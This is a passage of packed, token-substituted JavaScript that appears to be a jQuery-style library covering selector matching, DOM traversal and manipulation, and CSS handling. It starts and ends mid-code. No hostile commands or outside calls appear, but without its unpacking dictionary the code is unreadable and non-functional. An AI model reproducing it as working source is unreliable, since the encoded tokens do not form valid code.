a=1,c=2h.1d-2;1e(;a<c;a++)2h[a]===b&&(n[a]=b)};1e(;s<t;s++){f=a[s],g="",m=e;1e(h=0,i=f.1d;h<i;h++){j=f[h],k=j.2o;if(j.7A==="c1"){v.3m(""),l=0;2Q(n=v.3m(k)){o=!0,p=v.1oX=n.6H+n[0].1d;if(p>l){g+=k.2M(l,n.6H),l=p,q=[c],J.1J(g)&&(m&&(q=m),m=e);if(r=O.1J(g))g=g.2M(0,-5).2l(J,"$&*"),l++;n.1d>1&&n[0].2l(w,x),m=bi(g,n[1],n[2],q,m,r)}g=""}}o||(g+=k),o=!1}g?J.1J(g)?bh(g,m||[c],d,e):$(g,c,d,e?e.6x(m):m):u.2i(d,m)}17 t===1?d:$.kM(d)}15 bk(a,b,e,g,h){a=a.2l(H,"$1");1a i,k,l,m,n,o,p,q,r,s,v=bc(a,b,h),w=b.21;if(S.fC.1J(a))17 bj(v,b,e,g);if(g)i=t.1Y(g,0);1N if(v.1d===1){if((o=t.1Y(v[0],0)).1d>2&&(p=o[0]).7A==="ID"&&w===9&&!h&&f.88[o[1].7A]){b=f.4n.ID(p.eI[0].2l(R,""),b,h)[0];if(!b)17 e;a=a.2M(o.4z().2o.1d)}r=(v=N.3m(o[0].2o))&&!v.6H&&b.2g||b,q="";1e(n=o.1d-1;n>=0;n--){p=o[n],s=p.7A,q=p.2o+q;if(f.88[s])2V;if(f.sl.1J(s)){i=f.4n[s](p.eI[0].2l(R,""),r,h);if(i==1c)7L;a=a.2M(0,a.1d-q.1d)+q.2l(S[s],""),a||u.2i(e,t.1Y(i,0));2V}}}if(a){k=j(a,b,h),c=k.rs++,i==1c&&(i=f.4n.aU("*",N.1J(a)&&b.2g||b));1e(n=0;m=i[n];n++)d=k.rr++,k(m)&&e.23(m)}17 e}1a c,d,e,f,g,h,i,j,k,l,m=!0,n="5L",o=("1p0"+3r.rX()).2l(".",""),q=a.2r,r=q.5s,s=0,t=[].2M,u=[].23,v=15(a,b){17 a[o]=b||!0,a},w=15(){1a a={},b=[];17 v(15(c,d){17 b.23(c)>f.se&&3D a[b.4z()],a[c]=d},a)},x=w(),y=w(),z=w(),A="[\\\\5X\\\\t\\\\r\\\\n\\\\f]",B="(?:\\\\\\\\.|[-\\\\w]|[^\\\\1nF-\\\\1ph])+",C=B.2l("w","w#"),D="([*^$|!~]?=)",E="\\\\["+A+"*("+B+")"+A+"*(?:"+D+A+"*(?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|("+C+")|)|)"+A+"*\\\\]",F=":("+B+")(?:\\\\((?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\2|([^()[\\\\]]*|(?:(?:"+E+")|[^:]|\\\\\\\\.)*|.*))\\\\)|)",G=":(c3|eq|gt|lt|7h|e3|gB|e2)(?:\\\\(((?:-\\\\d)?\\\\d*)\\\\)|)(?=[^-]|$)",H=1P 2U("^"+A+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+A+"+$","g"),I=1P 2U("^"+A+"*,"+A+"*"),J=1P 2U("^"+A+"*([\\\\5X\\\\t\\\\r\\\\n\\\\f>+~])"+A+"*"),K=1P 2U(F),L=/^(?:#([\\w\\-]+)|(\\w+)|\\.([\\w\\-]+))$/,M=/^:3R/,N=/[\\5X\\t\\r\\n\\f]*[+~]/,O=/:3R\\($/,P=/h\\d/i,Q=/3J|5f|aD|5q/i,R=/\\\\(?!\\\\)/g,S={ID:1P 2U("^#("+B+")"),gC:1P 2U("^\\\\.("+B+")"),ky:1P 2U("^\\\\[58=[\'\\"]?("+B+")[\'\\"]?\\\\]"),aU:1P 2U("^("+B.2l("w","w*")+")"),l7:1P 2U("^"+E),c1:1P 2U("^"+F),g5:1P 2U("^:(c0|c3|e3|7h)-1nE(?:\\\\("+A+"*(gB|e2|(([+-]|)(\\\\d*)n|)"+A+"*(?:([+-]|)"+A+"*(\\\\d+)|))"+A+"*\\\\)|)","i"),fC:1P 2U(G,"ig"),rD:1P 2U("^"+A+"*[>+~]|"+G,"i")},T=15(a){1a b=q.2Y("2B");2v{17 a(b)}2u(c){17!1}rB{b=1c}},U=T(15(a){17 a.3l(q.1no("")),!a.3h("*").1d}),V=T(15(a){17 a.3f="<a 5d=\'#\'></a>",a.3w&&1m a.3w.3Y!==n&&a.3w.3Y("5d")==="#"}),W=T(15(a){a.3f="<5f></5f>";1a b=1m a.ev.3Y("c9");17 b!=="6T"&&b!=="2o"}),X=T(15(a){17 a.3f="<2B ge=\'3n e\'></2B><2B ge=\'3n\'></2B>",!a.8u||!a.8u("e").1d?!1:(a.ev.3a="e",a.8u("e").1d===2)}),Y=T(15(a){a.id=o+0,a.3f="<a 58=\'"+o+"\'></a><2B 58=\'"+o+"\'></2B>",r.71(a,r.3w);1a b=q.fd&&q.fd(o).1d===2+q.fd(o+0).1d;17 e=!q.7E(o),r.5e(a),b});2v{t.1Y(r.75,0)[0].21}2u(Z){t=15(a){1a b,c=[];1e(;b=18[a];a++)c.23(b);17 c}}$.9J=15(a,b){17 $(a,1c,1c,b)},$.eh=15(a,b){17 $(b,1c,1c,[a]).1d>0},g=$.uL=15(a){1a b,c="",d=0,e=a.21;if(e){if(e===1||e===9||e===11){if(1m a.hK=="2o")17 a.hK;1e(a=a.3w;a;a=a.6d)c+=g(a)}1N if(e===3||e===4)17 a.rY}1N 1e(;b=a[d];d++)c+=g(b);17 c},h=$.rF=15(a){1a b=a&&(a.4u||a).5s;17 b?b.2q!=="1mg":!1},i=$.5z=r.5z?15(a,b){1a c=a.21===9?a.5s:a,d=b&&b.2g;17 a===d||!!(d&&d.21===1&&c.5z&&c.5z(d))}:r.8M?15(a,b){17 b&&!!(a.8M(b)&16)}:15(a,b){2Q(b=b.2g)if(b===a)17!0;17!1},$.7b=15(a,b){1a c,d=h(a);17 d||(b=b.2G()),f.kz[b]?f.kz[b](a):W||d?a.3Y(b):(c=a.7n(b),c?1m a[b]=="6T"?a[b]?b:1c:c.g2?c.2S:1c:1c)},f=$.pC={se:50,1mi:v,2I:S,sl:1P 2U("ID|aU"+(Y?"|ky":"")+(X?"|gC":"")),kz:V?{}:{5d:15(a){17 a.3Y("5d",2)},1j:15(a){17 a.3Y("1j")}},4n:{ID:e?15(a,b,c){if(1m b.7E!==n&&!c){1a d=b.7E(a);17 d&&d.2g?[d]:[]}}:15(a,c,d){if(1m c.7E!==n&&!d){1a e=c.7E(a);17 e?e.id===a||1m e.7n!==n&&e.7n("id").2S===a?[e]:b:[]}},aU:U?15(a,b){if(1m b.3h!==n)17 b.3h(a)}:15(a,b){1a c=b.3h(a);if(a==="*"){1a d,e=[],f=0;1e(;d=c[f];f++)d.21===1&&e.23(d);17 e}17 c},ky:15(a,b){if(1m b.fd!==n)17 b.fd(58)},gC:15(a,b,c){if(1m b.8u!==n&&!c)17 b.8u(a)}},88:{">":{5m:"2g",7h:!0}," ":{5m:"2g"},"+":{5m:"9G",7h:!0},"~":{5m:"9G"}},sr:{l7:15(a){17 a[1]=a[1].2l(R,""),a[3]=(a[4]||a[5]||"").2l(R,""),a[2]==="~="&&(a[3]=" "+a[3]+" "),a.2M(0,4)},g5:15(a){17 a[1]=a[1].2G(),a[1]==="c3"?(a[2]||$.2J(a[0]),a[3]=+(a[3]?a[4]+(a[5]||1):2*(a[2]==="gB"||a[2]==="e2")),a[4]=+(a[6]+a[7]||a[2]==="e2")):a[2]&&$.2J(a[0]),a},c1:15(a,b,c){1a d,e;if(S.g5.1J(a[0]))17 1c;if(a[3])a[2]=a[3];1N if(d=a[4])K.1J(d)&&(e=bc(d,b,c,!0))&&(e=d.3X(")",d.1d-e)-d.1d)&&(d=d.2M(0,e),a[0]=a[0].2M(0,e)),a[2]=d;17 a.2M(0,3)}},3e:{ID:e?15(a){17 a=a.2l(R,""),15(b){17 b.3Y("id")===a}}:15(a){17 a=a.2l(R,""),15(b){1a c=1m b.7n!==n&&b.7n("id");17 c&&c.2S===a}},aU:15(a){17 a==="*"?15(){17!0}:(a=a.2l(R,"").2G(),15(b){17 b.2q&&b.2q.2G()===a})},gC:15(a){1a b=x[o][a];17 b||(b=x(a,1P 2U("(^|"+A+")"+a+"("+A+"|$)"))),15(a){17 b.1J(a.3a||1m a.3Y!==n&&a.3Y("ge")||"")}},l7:15(a,b,c){17 b?15(d){1a e=$.7b(d,a),f=e+"";if(e==1c)17 b==="!=";eC(b){3v"=":17 f===c;3v"!=":17 f!==c;3v"^=":17 c&&f.3X(c)===0;3v"*=":17 c&&f.3X(c)>-1;3v"$=":17 c&&f.8c(f.1d-c.1d)===c;3v"~=":17(" "+f+" ").3X(c)>-1;3v"|=":17 f===c||f.8c(0,c.1d+1)===c+"-"}}:15(b){17 $.7b(b,a)!=1c}},g5:15(a,b,c,d){if(a==="c3"){1a e=s++;17 15(a){1a b,f,g=0,h=a;if(c===1&&d===0)17!0;b=a.2g;if(b&&(b[o]!==e||!a.9s)){1e(h=b.3w;h;h=h.6d)if(h.21===1){h.9s=++g;if(h===a)2V}b[o]=e}17 f=a.9s-d,c===0?f===0:f%c===0&&f/c>=0}}17 15(b){1a c=b;eC(a){3v"c0":3v"7h":2Q(c=c.9G)if(c.21===1)17!1;if(a==="7h")17!0;c=b;3v"e3":2Q(c=c.6d)if(c.21===1)17!1;17!0}}},c1:15(a,b,c,d){1a e,g=f.9E[a]||f.9E[a.2G()];17 g||$.2J("1mu 1mv: "+a),g[o]?g(b,c,d):g.1d>1?(e=[a,a,"",b],15(a){17 g(a,0,e)}):g}},9E:{3R:v(15(a,b,c){1a d=j(a.2l(H,"$1"),b,c);17 15(a){17!d(a)}}),91:15(a){17 a.4X===!1},4X:15(a){17 a.4X===!0},42:15(a){1a b=a.2q.2G();17 b==="3J"&&!!a.42||b==="6A"&&!!a.5D},5D:15(a){17 a.2g&&a.2g.ef,a.5D===!0},kW:15(a){17!f.9E.5C(a)},5C:15(a){1a b;a=a.3w;2Q(a){if(a.2q>"@"||(b=a.21)===3||b===4)17!1;a=a.6d}17!0},5z:v(15(a){17 15(b){17(b.hK||b.1mx||g(b)).3X(a)>-1}}),eW:v(15(a){17 15(b){17 $(a,b).1d>0}}),rZ:15(a){17 P.1J(a.2q)},2F:15(a){1a b,c;17 a.2q.2G()==="3J"&&(b=a.1j)==="2F"&&((c=a.3Y("1j"))==1c||c.2G()===b)},7J:5w("7J"),8h:5w("8h"),c4:5w("c4"),hJ:5w("hJ"),87:5w("87"),9a:ba("9a"),9w:ba("9w"),5q:15(a){1a b=a.2q.2G();17 b==="3J"&&a.1j==="5q"||b==="5q"},3J:15(a){17 Q.1J(a.2q)},6Z:15(a){1a b=a.4u;17 a===b.ri&&(!b.aC||b.aC())&&(!!a.1j||!!a.5d)},aY:15(a){17 a===a.4u.ri}},gK:{7h:15(a,b,c){17 c?a.2M(1):[a[0]]},e3:15(a,b,c){1a d=a.am();17 c?a:[d]},gB:15(a,b,c){1a d=[],e=c?1:0,f=a.1d;1e(;e<f;e=e+2)d.23(a[e]);17 d},e2:15(a,b,c){1a d=[],e=c?0:1,f=a.1d;1e(;e<f;e=e+2)d.23(a[e]);17 d},lt:15(a,b,c){17 c?a.2M(+b):a.2M(0,+b)},gt:15(a,b,c){17 c?a.2M(0,+b+1):a.2M(+b+1)},eq:15(a,b,c){1a d=a.5c(+b,1);17 c?a:d}}},k=r.8M?15(a,b){17 a===b?(l=!0,0):(!a.8M||!b.8M?a.8M:a.8M(b)&4)?-1:1}:15(a,b){if(a===b)17 l=!0,0;if(a.fY&&b.fY)17 a.fY-b.fY;1a c,d,e=[],f=[],g=a.2g,h=b.2g,i=g;if(g===h)17 bb(a,b);if(!g)17-1;if(!h)17 1;2Q(i)e.6Y(i),i=i.2g;i=h;2Q(i)f.6Y(i),i=i.2g;c=e.1d,d=f.1d;1e(1a j=0;j<c&&j<d;j++)if(e[j]!==f[j])17 bb(e[j],f[j]);17 j===c?bb(a,f[j],-1):bb(e[j],b,1)},[0,0].90(k),m=!l,$.kM=15(a){1a b,c=1;l=m,a.90(k);if(l)1e(;b=a[c];c++)b===a[c-1]&&a.5c(c--,1);17 a},$.2J=15(a){7y 1P 8S("1mc 2J, 1lN rq: "+a)},j=$.1lO=15(a,b,c){1a d,e,f,g=z[o][a];if(g&&g.5g===b)17 g;d=bc(a,b,c);1e(e=0,f=d.1d;e<f;e++)d[e]=bf(d[e],b,c);17 g=z(a,bg(d)),g.5g=b,g.rr=g.rs=0,g},q.7m&&15(){1a a,b=bk,c=/\'|\\\\/g,d=/\\=[\\5X\\t\\r\\n\\f]*([^\'"\\]]*)[\\5X\\t\\r\\n\\f]*\\]/g,e=[],f=[":aY"],g=r.eh||r.1lP||r.1lQ||r.1lR||r.1lS;T(15(a){a.3f="<5f><6A 5D=\'\'></6A></5f>",a.7m("[5D]").1d||e.23("\\\\["+A+"*(?:42|4X|1lT|c9|kL|5D|2S)"),a.7m(":42").1d||e.23(":42")}),T(15(a){a.3f="<p 1J=\'\'></p>",a.7m("[1J^=\'\']").1d&&e.23("[*^$]="+A+"*(?:\\"\\"|\'\')"),a.3f="<3J 1j=\'3n\'/>",a.7m(":91").1d||e.23(":91",":4X")}),e=e.1d&&1P 2U(e.3I("|")),bk=15(a,d,f,g,h){if(!g&&!h&&(!e||!e.1J(a)))if(d.21===9)2v{17 u.2i(f,t.1Y(d.7m(a),0)),f}2u(i){}1N if(d.21===1&&d.2q.2G()!=="2L"){1a j,k,l,m=d.3Y("id"),n=m||o,p=N.1J(a)&&d.2g||d;m?n=n.2l(c,"\\\\$&"):d.6D("id",n),j=bc(a,d,h),n="[id=\'"+n+"\']";1e(k=0,l=j.1d;k<l;k++)j[k]=n+j[k].3p;2v{17 u.2i(f,t.1Y(p.7m(j.3I(",")),0)),f}2u(i){}rB{m||d.9p("id")}}17 b(a,d,f,g,h)},g&&(T(15(b){a=g.1Y(b,"2B");2v{g.1Y(b,"[1J!=\'\']:1lY"),f.23(S.c1.gV,S.fC.gV,"!=")}2u(c){}}),f=1P 2U(f.3I("|")),$.eh=15(b,c){c=c.2l(d,"=\'$1\']");if(!h(b)&&!f.1J(c)&&(!e||!e.1J(c)))2v{1a i=g.1Y(b,c);if(i||a||b.2r&&b.2r.21!==11)17 i}2u(j){}17 $(c,1c,1c,[b]).1d>0})}(),f.gK.c3=f.gK.eq,f.8W=f.9E,$.7b=p.7b,p.4n=$,p.5V=$.pC,p.5V[":"]=p.5V.9E,p.aT=$.kM,p.2F=$.uL,p.aW=$.rF,p.5z=$.5z}(a);1a bc=/rE$/,bd=/^(?:rw|kN(?:rE|1m6))/,be=/^.[^:#\\[\\.,]*$/,bf=p.5V.2I.rD,bg={rG:!0,aO:!0,ru:!0,kN:!0};p.fn.2w({4n:15(a){1a b,c,d,e,f,g,h=18;if(1m a!="2o")17 p(a).3e(15(){1e(b=0,c=h.1d;b<c;b++)if(p.5z(h[b],18))17!0});g=18.5K("","4n",a);1e(b=0,c=18.1d;b<c;b++){d=g.1d,p.4n(a,18[b],g);if(b>0)1e(e=d;e<g.1d;e++)1e(f=0;f<d;f++)if(g[f]===g[e]){g.5c(e--,1);2V}}17 g},eW:15(a){1a b,c=p(a,18),d=c.1d;17 18.3e(15(){1e(b=0;b<d;b++)if(p.5z(18,c[b]))17!0})},3R:15(a){17 18.5K(bj(18,a,!1),"3R",a)},3e:15(a){17 18.5K(bj(18,a,!0),"3e",a)},is:15(a){17!!a&&(1m a=="2o"?bf.1J(a)?p(a,18.5g).6H(18[0])>=0:p.3e(a,18).1d>0:18.3e(a).1d>0)},rC:15(a,b){1a c,d=0,e=18.1d,f=[],g=bf.1J(a)||1m a!="2o"?p(a,b||18.5g):0;1e(;d<e;d++){c=18[d];2Q(c&&c.4u&&c!==b&&c.21!==11){if(g?g.6H(c)>-1:p.4n.eh(c,a)){f.23(c);2V}c=c.2g}}17 f=f.1d>1?p.aT(f):f,18.5K(f,"rC",a)},6H:15(a){17 a?1m a=="2o"?p.7x(18[0],p(a)):p.7x(a.aR?a[0]:a,18):18[0]&&18[0].2g?18.rl().1d:-1},2P:15(a,b){1a c=1m a=="2o"?p(a,b):p.8A(a&&a.21?[a]:a),d=p.6n(18.2E(),c);17 18.5K(bh(c[0])||bh(d[0])?d:p.aT(d))},rx:15(a){17 18.2P(a==1c?18.i2:18.i2.3e(a))}}),p.fn.1m9=p.fn.rx,p.2e({kW:15(a){1a b=a.2g;17 b&&b.21!==11?b:1c},rw:15(a){17 p.5m(a,"2g")},1ma:15(a,b,c){17 p.5m(a,"2g",c)},ru:15(a){17 bi(a,"6d")},kN:15(a){17 bi(a,"9G")},1md:15(a){17 p.5m(a,"6d")},rl:15(a){17 p.5m(a,"9G")},1mG:15(a,b,c){17 p.5m(a,"6d",c)},1mH:15(a,b,c){17 p.5m(a,"9G",c)},1nc:15(a){17 p.kP((a.2g||{}).3w,a)},rG:15(a){17 p.kP(a.3w)},aO:15(a){17 p.2q(a,"rH")?a.rJ||a.rK.2r:p.6n([],a.75)}},15(a,b){p.fn[a]=15(c,d){1a e=p.5t(18,b,c);17 bc.1J(a)||(d=c),d&&1m d=="2o"&&(e=p.3e(d,e)),e=18.1d>1&&!bg[a]?p.aT(e):e,18.1d>1&&bd.1J(a)&&(e=e.1ne()),18.5K(e,a,k.1Y(2h).3I(","))}}),p.2w({3e:15(a,b,c){17 c&&(a=":3R("+a+")"),b.1d===1?p.4n.eh(b[0],a)?[b[0]]:[]:p.4n.9J(a,b)},5m:15(a,c,d){1a e=[],f=a[c];2Q(f&&f.21!==9&&(d===b||f.21!==1||!p(f).is(d)))f.21===1&&e.23(f),f=f[c];17 e},kP:15(a,b){1a c=[];1e(;a;a=a.6d)a.21===1&&a!==b&&c.23(a);17 c}});1a bl="1ni|1nj|1nk|31|1nl|1nm|2j|1nn|wn|1np|1nC|1nq|rZ|1nr|1ns|1nt|hY|lX|6r|1nv|1nw|hT|1nx",bm=/ 3C\\d+="(?:1c|\\d+)"/g,bn=/^\\s+/,bo=/<(?!rV|br|rh|ir|hr|kQ|3J|hW|1nz|aV)(([\\w:]+)[^>]*)\\/>/gi,bp=/<([\\w:]+)/,bq=/<5S/i,br=/<|&#?\\w+;/,bs=/<(?:4d|1Q|hW)/i,bt=/<(?:4d|2L|ir|6A|1Q)/i,bu=1P 2U("<(?:"+bl+")[\\\\s/>]","i"),bv=/^(?:8h|7J)$/,bw=/42\\s*(?:[^=]|=\\s*.42.)/i,bx=/\\/(1na|1n9)4d/i,by=/^\\s*<!(?:\\[1n8\\[|\\-\\-)|[\\]\\-]{2}>\\s*$/g,bz={6A:[1,"<5f c9=\'c9\'>","</5f>"],1mK:[1,"<rL>","</rL>"],qJ:[1,"<4y>","</4y>"],tr:[2,"<4y><5S>","</5S></4y>"],td:[3,"<4y><5S><tr>","</tr></5S></4y>"],rh:[2,"<4y><5S></5S><kV>","</kV></4y>"],rV:[1,"<5t>","</5t>"],7a:[0,"",""]},bA=bk(e),bB=bA.3l(e.2Y("2B"));bz.rg=bz.6A,bz.5S=bz.1mL=bz.kV=bz.1mN=bz.qJ,bz.th=bz.td,p.2m.kX||(bz.7a=[1,"X<2B>","</2B>"]),p.fn.2w({2F:15(a){17 p.4M(18,15(a){17 a===b?p.2F(18):18.5C().7Y((18[0]&&18[0].4u||e).9Y(a))},1c,a,2h.1d)},hP:15(a){if(p.2H(a))17 18.2e(15(b){p(18).hP(a.1Y(18,b))});if(18[0]){1a b=p(a,18[0].4u).eq(0).8K(!0);18[0].2g&&b.71(18[0]),b.5t(15(){1a a=18;2Q(a.3w&&a.3w.21===1)a=a.3w;17 a}).7Y(18)}17 18},qH:15(a){17 p.2H(a)?18.2e(15(b){p(18).qH(a.1Y(18,b))}):18.2e(15(){1a b=p(18),c=b.aO();c.1d?c.hP(a):b.7Y(a)})},1mO:15(a){1a b=p.2H(a);17 18.2e(15(c){p(18).hP(b?a.1Y(18,c):a)})},1mQ:15(){17 18.kW().2e(15(){p.2q(18,"4D")||p(18).es(18.75)}).5h()},7Y:15(){17 18.97(2h,!0,15(a){(18.21===1||18.21===11)&&18.3l(a)})},r7:15(){17 18.97(2h,!0,15(a){(18.21===1||18.21===11)&&18.71(a,18.3w)})},b0:15(){if(!bh(18[0]))17 18.97(2h,!1,15(a){18.2g.71(a,18)});if(2h.1d){1a a=p.hF(2h);17 18.5K(p.6n(a,18),"b0",18.3p)}},l9:15(){if(!bh(18[0]))17 18.97(2h,!1,15(a){18.2g.71(a,18.6d)});if(2h.1d){1a a=p.hF(2h);17 18.5K(p.6n(18,a),"l9",18.3p)}},3i:15(a,b){1a c,d=0;1e(;(c=18[d])!=1c;d++)if(!a||p.3e(a,[c]).1d)!b&&c.21===1&&(p.9U(c.3h("*")),p.9U([c])),c.2g&&c.2g.5e(c);17 18},5C:15(){1a a,b=0;1e(;(a=18[b])!=1c;b++){a.21===1&&p.9U(a.3h("*"));2Q(a.3w)a.5e(a.3w)}17 18},8K:15(a,b){17 a=a==1c?!1:a,b=b==1c?a:b,18.5t(15(){17 p.8K(18,a,b)})},3T:15(a){17 p.4M(18,15(a){1a c=18[0]||{},d=0,e=18.1d;if(a===b)17 c.21===1?c.3f.2l(bm,""):b;if(1m a=="2o"&&!bs.1J(a)&&(p.2m.kX||!bu.1J(a))&&(p.2m.kh||!bn.1J(a))&&!bz[(bp.3m(a)||["",""])[1].2G()]){a=a.2l(bo,"<$1></$2>");2v{1e(;d<e;d++)c=18[d]||{},c.21===1&&(p.9U(c.3h("*")),c.3f=a);c=0}2u(f){}}c&&18.5C().7Y(a)},1c,a,2h.1d)},es:15(a){17 bh(18[0])?18.1d?18.5K(p(p.2H(a)?a():a),"es",a):18:p.2H(a)?18.2e(15(b){1a c=p(18),d=c.3T();c.es(a.1Y(18,b,d))}):(1m a!="2o"&&(a=p(a).qy()),18.2e(15(){1a b=18.6d,c=18.2g;p(18).3i(),b?p(b).b0(a):p(c).7Y(a)}))},qy:15(a){17 18.3i(a,!0)},97:15(a,c,d){a=[].6x.2i([],a);1a e,f,g,h,i=0,j=a[0],k=[],l=18.1d;if(!p.2m.l1&&l>1&&1m j=="2o"&&bw.1J(j))17 18.2e(15(){p(18).97(a,c,d)});if(p.2H(j))17 18.2e(15(e){1a f=p(18);a[0]=j.1Y(18,e,c?f.3T():b),f.97(a,c,d)});if(18[0]){e=p.l0(a,18,k),g=e.hI,f=g.3w,g.75.1d===1&&(g=f);if(f){c=c&&p.2q(f,"tr");1e(h=e.l4||l-1;i<l;i++)d.1Y(c&&p.2q(18[i],"4y")?bC(18[i],"5S"):18[i],i===h?g:p.8K(g,!0,!0))}g=f=1c,k.1d&&p.2e(k,15(a,b){b.8l?p.7v?p.7v({1i:b.8l,1j:"ij",8b:"4d",6S:!1,8V:!1,"qL":!0}):p.2J("no 7v"):p.jd((b.2F||b.hK||b.3f||"").2l(by,"")),b.2g&&b.2g.5e(b)})}17 18}}),p.l0=15(a,c,d){1a f,g,h,i=a[0];17 c=c||e,c=!c.21&&c[0]||c,c=c.4u||c,a.1d===1&&1m i=="2o"&&i.1d<1mY&&c===e&&i.aw(0)==="<"&&!bt.1J(i)&&(p.2m.l1||!bw.1J(i))&&(p.2m.ih||!bu.1J(i))&&(g=!0,f=p.l8[i],h=f!==b),f||(f=c.h9(),p.hF(a,c,f,d),g&&(p.l8[i]=h&&f)),{hI:f,l4:g}},p.l8={},p.2e({rc:"7Y",1n2:"r7",71:"b0",1n3:"l9",1n5:"es"},15(a,b){p.fn[a]=15(c){1a d,e=0,f=[],g=p(c),h=g.1d,i=18.1d===1&&18[0].2g;if((i==1c||i&&i.21===11&&i.75.1d===1)&&h===1)17 g[b](18[0]),18;1e(;e<h;e++)d=(e>0?18.8K(!0):18).2E(),p(g[e])[b](d),f=f.6x(d);17 18.5K(f,a,g.3p)}}),p.2w({8K:15(a,b,c){1a d,e,f,g;p.2m.ih||p.aW(a)||!bu.1J("<"+a.2q+">")?g=a.9O(!0):(bB.3f=a.ie,bB.5e(g=bB.3w));if((!p.2m.li||!p.2m.r0)&&(a.21===1||a.21===11)&&!p.aW(a)){bE(a,g),d=bF(a),e=bF(g);1e(f=0;d[f];++f)e[f]&&bE(d[f],e[f])}if(b){bD(a,g);if(c){d=bF(a),e=bF(g);1e(f=0;d[f];++f)bD(d[f],e[f])}}17 d=e=1c,g},hF:15(a,b,c,d){1a f,g,h,i,j,k,l,m,n,o,q,r,s=b===e&&bA,t=[];if(!b||1m b.h9=="5L")b=e;1e(f=0;(h=a[f])!=1c;f++){1m h=="7B"&&(h+="");if(!h)7L;if(1m h=="2o")if(!br.1J(h))h=b.9Y(h);1N{s=s||bk(b),l=b.2Y("2B"),s.3l(l),h=h.2l(bo,"<$1></$2>"),i=(bp.3m(h)||["",""])[1].2G(),j=bz[i]||bz.7a,k=j[0],l.3f=j[1]+h+j[2];2Q(k--)l=l.ev;if(!p.2m.5S){m=bq.1J(h),n=i==="4y"&&!m?l.3w&&l.3w.75:j[1]==="<4y>"&&!m?l.75:[];1e(g=n.1d-1;g>=0;--g)p.2q(n[g],"5S")&&!n[g].75.1d&&n[g].2g.5e(n[g])}!p.2m.kh&&bn.1J(h)&&l.71(b.9Y(bn.3m(h)[0]),l.3w),h=l.75,l.2g.5e(l)}h.21?t.23(h):p.6n(t,h)}l&&(h=l=s=1c);if(!p.2m.qV)1e(f=0;(h=t[f])!=1c;f++)p.2q(h,"3J")?bG(h):1m h.3h!="5L"&&p.7Q(h.3h("3J"),bG);if(c){q=15(a){if(!a.1j||bx.1J(a.1j))17 d?d.23(a.2g?a.2g.5e(a):a):c.3l(a)};1e(f=0;(h=t[f])!=1c;f++)if(!p.2q(h,"4d")||!q(h))c.3l(h),1m h.3h!="5L"&&(r=p.7Q(p.6n([],h.3h("4d")),q),t.5c.2i(t,[f+1,0].6x(r)),f+=r.1d)}17 t},9U:15(a,b){1a c,d,e,f,g=0,h=p.6g,i=p.7F,j=p.2m.gR,k=p.22.4q;1e(;(e=a[g])!=1c;g++)if(b||p.9W(e)){d=e[h],c=d&&i[d];if(c){if(c.4o)1e(f in c.4o)k[f]?p.22.3i(e,f):p.kp(e,f,c.5N);i[d]&&(3D i[d],j?3D e[h]:e.9p?e.9p(h):e[h]=1c,p.kr.23(d))}}}}),15(){1a a,b;p.ug=15(a){a=a.2G();1a b=/(k2)[ \\/]([\\w.]+)/.3m(a)||/(9V)[ \\/]([\\w.]+)/.3m(a)||/(9j)(?:.*61|)[ \\/]([\\w.]+)/.3m(a)||/(ic) ([\\w.]+)/.3m(a)||a.3X("1sc")<0&&/(1sd)(?:.*? rv:([\\w.]+)|)/.3m(a)||[];17{8Q:b[1]||"",61:b[2]||"0"}},a=p.ug(g.pV),b={},a.8Q&&(b[a.8Q]=!0,b.61=a.61),b.k2?b.9V=!0:b.9V&&(b.k3=!0),p.8Q=b,p.ks=15(){15 a(b,c){17 1P a.fn.6c(b,c)}p.2w(!0,a,18),a.1se=18,a.fn=a.4b=18(),a.fn.6V=a,a.ks=18.ks,a.fn.6c=15 c(c,d){17 d&&d 4c p&&!(d 4c a)&&(d=a(d)),p.fn.6c.1Y(18,c,d,b)},a.fn.6c.4b=a.fn;1a b=a(e);17 a}}();1a bH,bI,bJ,bK=/tR\\([^)]*\\)/i,bL=/4F=([^)]*)/,bM=/^(2x|4U|5T|2f)$/,bN=/^(47|4y(?!-c[ea]).+)/,bO=/^2T/,bP=1P 2U("^("+q+")(.*)$","i"),bQ=1P 2U("^("+q+")(?!px)[a-z%]+$","i"),bR=1P 2U("^([-+])=("+q+")","i"),bS={},bT={1g:"6q",u9:"3n",2z:"4A"},bU={1sh:0,jV:mT},bV=["1si","1sj","1sk","1rV"],bW=["1sl","O","1rU","ms"],bX=p.fn.7i;p.fn.2w({3g:15(a,c){17 p.4M(18,15(a,c,d){17 d!==b?p.1Q(a,c,d):p.3g(a,c)},a,c,2h.1d>1)},7H:15(){17 b$(18,!0)},81:15(){17 b$(18)},7i:15(a,b){1a c=1m a=="6T";17 p.2H(a)&&p.2H(b)?bX.2i(18,2h):18.2e(15(){(c?a:bZ(18))?p(18).7H():p(18).81()})}}),p.2w({5E:{4F:{2E:15(a,b){if(b){1a c=bH(a,"4F");17 c===""?"1":c}}}},i8:{1rS:!0,jV:!0,yu:!0,4F:!0,1rt:!0,1ru:!0,kZ:!0,9B:!0},aF:{"a0":p.2m.gL?"gL":"1rx"},1Q:15(a,c,d,e){if(!a||a.21===3||a.21===8||!a.1Q)17;1a f,g,h,i=p.8a(c),j=a.1Q;c=p.aF[i]||(p.aF[i]=bY(j,i)),h=p.5E[c]||p.5E[i];if(d===b)17 h&&"2E"in h&&(f=h.2E(a,!1,e))!==b?f:j[c];g=1m d,g==="2o"&&(f=bR.3m(d))&&(d=(f[1]+1)*f[2]+41(p.3g(a,c)),g="7B");if(d==1c||g==="7B"&&5v(d))17;g==="7B"&&!p.i8[i]&&(d+="px");if(!h||!("3j"in h)||(d=h.3j(a,d,e))!==b)2v{j[c]=d}2u(k){}},3g:15(a,c,d,e){1a f,g,h,i=p.8a(c);17 c=p.aF[i]||(p.aF[i]=bY(a.1Q,i)),h=p.5E[c]||p.5E[i],h&&"2E"in h&&(f=h.2E(a,!0,e)),f===b&&(f=bH(a,c)),f==="1rz"&&c in bU&&(f=bU[c]),d||e!==b?(g=41(f),d||p.m9(g)?g||0:f):f},mm:15(a,b,c){1a d,e,f={};1e(e in b)f[e]=a.1Q[e],a.1Q[e]=b[e];d=c.1Y(a);1e(e in b)a.1Q[e]=f[e];17 d}}),a.a2?bH=15(b,c){1a d,e,f,g,h=a.a2(b,1c),i=b.1Q;17 